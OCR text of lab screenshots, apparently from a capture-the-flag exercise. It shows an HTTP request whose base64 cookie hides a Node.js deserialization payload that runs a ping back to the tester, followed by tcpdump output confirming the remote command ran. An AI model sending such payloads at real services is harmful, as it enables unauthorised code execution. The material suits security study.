 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 10.10.10.85:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie:
profile=eyJ1c2VybmFtZSI6IkR1bW15IiwiY291bnRyeSI6IklkayBQcm9iYWJseSB
Tb21ld2hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6IjIiLCAiYXNkZi
I6ICJfJCRORF9GVU5DJCRfZnVuY3Rpb24oKXtyZXF1aXJlKCdjaGlsZF9wcm9jZXNzJ
ykuZXhlYygncGluZyAtYyA1IDEwLjEwLjE0LjgnLGZ1bmN0aW9uKGEsYixjKSB7fSk7
fSgpIn0K
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 21
Date: Wed, 11 Jul 2018 12:50:40 GMT
Connection: close
Hey Dummy 2 + 2 is 22
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# tcpdump -nni tun0 icmp -vv
tcpdump: listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
14:50:44.501537 IP (tos 0x0, ttl 63, id 21175, offset 0, flags [DF], proto ICMP (1), length 84)
10.10.10.85 > 10.10.14.8: ICMP echo request, id 10941, seq 1, length 64
14:50:44.501558 IP (tos 0x0, ttl 64, id 13011, offset 0, flags [none], proto ICMP (1), length 84)
10.10.14.8 > 10.10.10.85: ICMP echo reply, id 10941, seq 1, length 64
14:50:45.502591 IP (tos 0x0, ttl 63, id 21277, offset 0, flags [DF], proto ICMP (1), length 84)
10.10.10.85 > 10.10.14.8: ICMP echo request, id 10941, seq 2, length 64
14:50:45.502609 IP (tos 0x0, ttl 64, id 13146, offset 0, flags [none], proto ICMP (1), length 84)
10.10.14.8 > 10.10.10.85: ICMP echo reply, id 10941, seq 2, length 64
14:50:46.533273 IP (tos 0x0, ttl 63, id 21366, offset 0, flags [DF], proto ICMP (1), length 84)
10.10.10.85 > 10.10.14.8: ICMP echo request, id 10941, seq 3, length 64
14:50:46.533315 IP (tos 0x0, ttl 64, id 13403, offset 0, flags [none], proto ICMP (1), length 84)
10.10.14.8 > 10.10.10.85: ICMP echo reply, id 10941, seq 3, length 64
14:50:47.533615 IP (tos 0x0, ttl 63, id 21591, offset 0, flags [DF], proto ICMP (1), length 84)
10.10.10.85 > 10.10.14.8: ICMP echo request, id 10941, seq 4, length 64
14:50:47.533644 IP (tos 0x0, ttl 64, id 13570, offset 0, flags [none], proto ICMP (1), length 84)
10.10.14.8 > 10.10.10.85: ICMP echo reply, id 10941, seq 4, length 64
14:50:48.535811 IP (tos 0x0, ttl 63, id 21733, offset 0, flags [DF], proto ICMP (1), length 84)
10.10.10.85 > 10.10.14.8: ICMP echo request, id 10941, seq 5, length 64
14:50:48.535858 IP (tos 0x0, ttl 64, id 13749, offset 0, flags [none], proto ICMP (1), length 84)
10.10.14.8 > 10.10.10.85: ICMP echo reply, id 10941, seq 5, length 64